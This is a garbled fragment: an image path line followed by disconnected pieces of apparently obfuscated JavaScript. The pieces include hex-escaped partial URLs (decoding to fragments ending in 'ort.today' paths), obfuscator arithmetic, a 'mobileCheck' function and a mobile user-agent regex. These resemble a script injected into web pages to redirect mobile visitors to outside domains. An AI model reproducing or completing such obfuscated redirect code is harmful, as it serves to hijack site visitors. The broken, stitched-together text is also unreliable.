
8\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x66\x6c\x5
x64\x61\x79\x2f\x4a\x54\x78\x35\x63\x305','4588749L
f\x64\x61\x79\x2f\x67\x43\x67\x39\x63\x339','56bnMK
0x20130f(0x1e4))/0x7*
0x20130f(0x1d0))/0xa*(-
c06['push']
}}
ileCheck']=function()
st
lazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|o